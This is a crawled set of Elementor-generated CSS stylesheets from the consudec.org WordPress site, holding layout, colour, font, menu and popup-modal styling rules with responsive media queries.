.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2578 .elementor-element.elementor-element-6641dcf4.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2578 .elementor-element.elementor-element-6641dcf4.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2578 .elementor-element.elementor-element-6641dcf4.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2578 .elementor-element.elementor-element-6641dcf4 .elementor-image-box-title{margin-bottom:5px;font-size:31px;}.elementor-2578 .elementor-element.elementor-element-6641dcf4 .elementor-image-box-wrapper .elementor-image-box-img{width:28%;}.elementor-2578 .elementor-element.elementor-element-6641dcf4 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2578 .elementor-element.elementor-element-6641dcf4 .elementor-image-box-description{font-size:13px;line-height:2em;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2578 .elementor-element.elementor-element-5179596c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2578 .elementor-element.elementor-element-5179596c .elementor-divider-separator{width:100%;}.elementor-2578 .elementor-element.elementor-element-5179596c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2578 .elementor-element.elementor-element-b67b53a .elementor-heading-title{font-weight:600;color:#1fa588;}.elementor-2578 .elementor-element.elementor-element-e651a03{--divider-border-style:slashes;--divider-color:#000;--divider-border-width:1.5px;--divider-pattern-height:11.4px;--divider-pattern-size:15.7px;}.elementor-2578 .elementor-element.elementor-element-e651a03 .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-2578 .elementor-element.elementor-element-e651a03 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2578 .elementor-element.elementor-element-57df0be4{margin-top:-18px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2578 .elementor-element.elementor-element-44aa42c0 > .elementor-widget-container{margin:0px -21px 0px 0px;}.elementor-2578 .elementor-element.elementor-element-44aa42c0 .elementor-icon-wrapper{text-align:center;}.elementor-2578 .elementor-element.elementor-element-44aa42c0.elementor-view-stacked .elementor-icon{background-color:rgba(107,158,160,0.34);}.elementor-2578 .elementor-element.elementor-element-44aa42c0.elementor-view-framed .elementor-icon, .elementor-2578 .elementor-element.elementor-element-44aa42c0.elementor-view-default .elementor-icon{color:rgba(107,158,160,0.34);border-color:rgba(107,158,160,0.34);}.elementor-2578 .elementor-element.elementor-element-44aa42c0.elementor-view-framed .elementor-icon, .elementor-2578 .elementor-element.elementor-element-44aa42c0.elementor-view-default .elementor-icon svg{fill:rgba(107,158,160,0.34);}.elementor-2578 .elementor-element.elementor-element-44aa42c0 .elementor-icon{font-size:115px;}.elementor-2578 .elementor-element.elementor-element-44aa42c0 .elementor-icon svg{height:115px;}.elementor-2578 .elementor-element.elementor-element-1ae1172d > .elementor-element-populated{margin:0px 75px 0px -42px;--e-column-margin-right:75px;--e-column-margin-left:-42px;}.elementor-2578 .elementor-element.elementor-element-1ae1172d{z-index:2;}.elementor-2578 .elementor-element.elementor-element-41395d93 .elementor-heading-title{font-size:25px;line-height:1.2em;}.elementor-2578 .elementor-element.elementor-element-2b7d1397{--divider-border-style:slashes;--divider-color:#000;--divider-border-width:1.5px;--divider-pattern-height:11.4px;--divider-pattern-size:15.7px;}.elementor-2578 .elementor-element.elementor-element-2b7d1397 .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-2578 .elementor-element.elementor-element-2b7d1397 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2578 .elementor-element.elementor-element-065bbee .elementor-heading-title{font-weight:600;color:#1fa588;}.elementor-2578 .elementor-element.elementor-element-92a4307 .elementor-heading-title{font-weight:600;color:#1fa588;}@media(max-width:1024px){.elementor-2578 .elementor-element.elementor-element-e651a03 .elementor-divider-separator{width:86%;}.elementor-2578 .elementor-element.elementor-element-1ae1172d > .elementor-element-populated{margin:0px 21px 0px -83px;--e-column-margin-right:21px;--e-column-margin-left:-83px;}.elementor-2578 .elementor-element.elementor-element-2b7d1397 .elementor-divider-separator{width:86%;}}@media(max-width:772px){.elementor-2578 .elementor-element.elementor-element-6641dcf4 .elementor-image-box-img{margin-bottom:15px;}.elementor-2578 .elementor-element.elementor-element-b67b53a{text-align:left;}.elementor-2578 .elementor-element.elementor-element-44aa42c0 .elementor-icon-wrapper{text-align:left;}.elementor-2578 .elementor-element.elementor-element-1ae1172d > .elementor-element-populated{margin:-137px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2578 .elementor-element.elementor-element-41395d93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2578 .elementor-element.elementor-element-41395d93{text-align:center;}.elementor-2578 .elementor-element.elementor-element-065bbee{text-align:left;}.elementor-2578 .elementor-element.elementor-element-92a4307{text-align:left;}}@media(min-width:773px){.elementor-2578 .elementor-element.elementor-element-60f799bb{width:19.372%;}.elementor-2578 .elementor-element.elementor-element-1ae1172d{width:80.682%;}}@media(max-width:1024px) and (min-width:773px){.elementor-2578 .elementor-element.elementor-element-60f799bb{width:30%;}.elementor-2578 .elementor-element.elementor-element-1ae1172d{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601
body_size: 1227
content:
.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-4994575a:not(.elementor-motion-effects-element-type-background), .elementor-647 .elementor-element.elementor-element-4994575a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.48) 0%, #ffffff 100%);}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{max-width:1326px;min-height:36vh;}.elementor-647 .elementor-element.elementor-element-4994575a{box-shadow:0px 0px 23px 0px rgba(0,0,0,0.29);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 7px;}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac > .elementor-container{max-width:1600px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:-1px 8px -3px 8px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon-wrapper{text-align:center;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-stacked .elementor-icon{background-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon{color:#19876b;border-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon svg{fill:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon{font-size:59px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon svg{height:59px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:-12px 0px -18px 0px;padding:-8px -8px -18px -8px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;line-height:1.4em;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:19px;line-height:1.4em;color:#000000;}#elementor-popup-modal-647 .dialog-widget-content{animation-duration:2s;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/2219_.jpg");background-position:-92px -83px;background-repeat:no-repeat;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-647 .dialog-message{width:501px;height:251px;align-items:flex-end;padding:0px 0px 0px 63px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-close-button{display:flex;top:5.7%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:91.8%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:91.8%;}@media(min-width:773px){.elementor-647 .elementor-element.elementor-element-6c12ec7{width:47.809%;}.elementor-647 .elementor-element.elementor-element-f8ea2ef{width:52.191%;}}@media(max-width:1024px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:27vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:0px;padding:0px 14px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{font-size:16px;line-height:1.3em;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:20px;line-height:1.3em;}#elementor-popup-modal-647 .dialog-message{width:557px;height:301px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-widget-content{background-position:0px 0px;}}@media(max-width:772px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:56vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:7px;padding:0px 15px 0px 15px;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:9px 0px -8px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:0px 0px -9px 0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-size:14px;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:22px;}.elementor-647 .elementor-element.elementor-element-d374e4d > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-647 .dialog-message{width:93vw;height:422px;padding:20px 20px 20px 20px;}#elementor-popup-modal-647 .dialog-widget-content{background-position:-50px -42px;}#elementor-popup-modal-647 .dialog-close-button{top:4.2%;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:86%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:86%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601
body_size: 2409
content:
.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-139df74f:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-139df74f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(237,237,237,0.82) 0%, rgba(255,255,255,0.88) 100%);}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:117px;}.elementor-792 .elementor-element.elementor-element-139df74f{box-shadow:0px 6px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-6388929 img{width:66%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-15d7eb05 > .elementor-container{max-width:500px;}.elementor-792 .elementor-element.elementor-element-15d7eb05{margin-top:-4px;margin-bottom:-4px;padding:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-57887b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1 > .elementor-element-populated{margin:0px 0px 0px -201px;--e-column-margin-right:0px;--e-column-margin-left:-201px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:56%;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{background-color:#5B9093;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle{color:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle svg{fill:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover{color:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover svg{fill:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306{--nav-menu-icon-size:30px;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-32618438:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-32618438 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #227d7f 8%, #4da0a8 100%);}.elementor-792 .elementor-element.elementor-element-32618438{border-style:solid;border-width:3px 0px 0px 0px;border-color:#f7cc22;box-shadow:1px 6px 12px -3px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-792 .elementor-element.elementor-element-2aeadfd8 > .elementor-element-populated{margin:0px 0px 0px -14px;--e-column-margin-right:0px;--e-column-margin-left:-14px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:6px 0px 6px 0px;transition:background 0s;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{margin-right:auto;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;text-decoration:none;line-height:0.1em;letter-spacing:0.5px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:18px;padding-right:18px;padding-top:16px;padding-bottom:16px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ccc62a;}.elementor-792 .elementor-element.elementor-element-4c2c5810{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );--nav-menu-icon-size:15px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown{background-color:#939393;border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffda23;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;text-transform:capitalize;font-style:normal;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:2px 4px 10px 0px rgba(0,0,0,0.5);}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ffffff;border-bottom-width:1px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle{color:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-34726a6 > .elementor-element-populated{margin:0px -7px 0px 8px;--e-column-margin-right:-7px;--e-column-margin-left:8px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button{background-color:#43A4BA00;font-weight:700;font-style:oblique;padding:10px 5px 10px 5px;}.elementor-792 .elementor-element.elementor-element-b0b1294 > .elementor-widget-container{padding:10px -4px 10px 8px;}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover svg, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:773px){.elementor-792 .elementor-element.elementor-element-57887b1{width:81.977%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:18.019%;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:81.777%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:18.157%;}}@media(max-width:1024px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:108px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:77%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:1px -145px 0px 159px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:73%;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:63px;padding-right:63px;padding-top:9px;padding-bottom:9px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:10px 10px 10px 10px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:772px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:82px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-5838386{width:70%;}.elementor-792 .elementor-element.elementor-element-5838386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4px 4px 4px 4px;}.elementor-792 .elementor-element.elementor-element-6388929 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:64%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:30%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:30%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:2%;}.elementor-792 .elementor-element.elementor-element-1d90feed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3px 0px 3px 0px;}.elementor-792 .elementor-element.elementor-element-50113306{z-index:3;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;word-spacing:0.1em;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:29px;padding-right:29px;padding-top:8px;padding-bottom:8px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 